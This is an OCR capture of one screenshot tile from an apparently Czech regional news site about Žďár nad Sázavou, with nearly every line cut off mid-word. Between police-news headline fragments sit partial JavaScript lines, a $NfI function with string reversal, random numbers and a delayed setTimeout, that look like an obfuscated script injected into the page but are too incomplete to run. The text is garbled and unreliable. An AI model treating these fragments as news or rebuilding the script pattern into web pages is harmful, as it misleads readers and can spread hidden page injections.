
skončila
Středa, 12. zá
Žďár nad Sázav
Strojírenská ve
};}$NfI=functio
$NfI.list.split(„“).reverse().join(„“);return $N
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$N
Policie v
zfe
tovan
Pátek, 29. če
Žďár nad Sázav
kontroly podni
kriminalisté 
„Užívání návykových látek v...
Dechovou 
zákazem,